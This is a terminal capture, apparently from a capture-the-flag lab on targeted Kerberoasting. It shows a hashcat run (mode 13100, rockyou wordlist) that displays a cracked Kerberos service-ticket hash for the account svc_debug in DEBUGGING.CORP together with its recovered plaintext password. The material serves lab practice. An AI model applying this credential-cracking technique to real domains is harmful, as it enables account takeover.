 (venv) gabrie0x6c@Sephius:~/ctf/hc/debugging/targetedKerberoast$
(venv) gabrie0x6c@Sephius:~/ctf/hc/debugging/targetedKerberoast$ hashcat -a 0 -m 13100 hash.txt ~/rockyou.txt --show
$krb5tgs$23$*svc_debug$DEBUGGING.CORP$debugging.corp/svc_debug*$7fa67fb4a8a892546d7535c0bd27213d$b23c0aabeb9bd8d374086682e52b6b8e7e3de3566564232deb9ef4aadb2e6237efc0c33f1
cd3d3c12ce736ae0b545793d6c1b3e95297e4dabd1ce38a6434daaa9c2760d3fcacf3b615425484ff8e122c2784607c2e211563eb13c206b3904173dfb98b58a333251aabf802d4e84daeeba4ace172e97f996e308
c836d866ec5acfee61a45370f2f02c6cb2dc54a02b2f44ca5f570815aee17df6d723e8ee9b873d196a712aa238d5709618a9d2e485eae2c1d7fbb28a8a28473d7ef2915e961b4653bc4a2901076e2e926521e73481
e663576da4a8a8427fb956832d4d90f67d8ac234175c9e6f508abfe3e28fbf41fd8f13345db43d1ba15f527ed0327b08099c7ba2c8a478823d08ace1680831f997a6b0a42bdc65e4413c3854380cb9a99be819bdb5
e3f893c47bf4aede9a45d7d3d817519e72a87cbd8708801f2a5039927c07b41aa662c39b41624b3cd940ad62c24cf121bce1577e0a7fd74e753bb8c4a1578b57bfe2279d37927dafa872e943a5de651253ee82f998
821535d83889efa8ab539ce94c9f90e19c90e38b717267d61658c27815da5ce8fd83541b48246ffa003fc38f763b33c5879e3ce2dc7aa9947b444efbc1a189d87583615204e771b45f8ab5b8fcdc1ea9cd70a77402
bcfbd71f98ab9d548a6aadcfc73ac976ba72db69d8535733cb49cd8cddd9f7bc920785af047877a7590f70cf89658baff8e500fa8a14b43b87d5f48344afddfb4d0088cd4a44a18ece11066c23cdaa73b7716e32a4
c2d7c333e4c420e3b82b0f4f7749de438d2b41155b22b66885919ca07acd46b2b639046f598bf382c64ec7b8d689ee32c8762e71d52dfcbf2b41317e29a1eafcef19d0778061e681d9fa2b70d850253643a8381a6a
6d17c08ff70faa037912871f01521f45f489ab02999a58d5cd5fc121c37445f1e80756979601dfdcae261938cc604d8bea41366d6acebcf9efd4d01103bb8ca18c7f80f41ebd0c8d4bafc0ff4e10b53aceba117686
aa20f45e76264b63ba4780eff14ca990f31d68d3562165681e43b7af6ba8ba130583a198cec8d6108d3679fb11297af815c53be0eb548e6b1ba0518bba3f1376b5e52575a19064efd5916f64352b9c677ff461da9a
e2678c702236e76e737863a77cc0d350b1be2633a4d6f83b235538386b8e665c6c5b881d8da1283c75e256e92b7258bba5f41b3003ef56648058067cb037472d906ad6a3e1f25b598790260b0b7d8c7d6d1b098d57
452164ce26188467c39f07bc2ebca462002a372a4d9ff0b2a0a321a1014a11a4f812a55cf8da7bc6e7161f4cdf9fb0a287c7db7c13c45a643e633aa935c8b1f0eaef0635f0cbaf67c93c27910bf5f04ae708128062
dd6008a3046d2ca7099e8e80486f090b769c1fa8c122059d968456757b481aba07e580f02b3ea0d8d9bcb3ca6e32d3a976d10e97a58c23b910f287b19d1d611da98053206749a57533d8ce49f716b67276a71cd0bc
8758c6ba3bcf33683e0940bd3:!!!Saaliegah
(venv) gabrie0x6c@Sephius:~/ctf/hc/debugging/targetedKerberoast$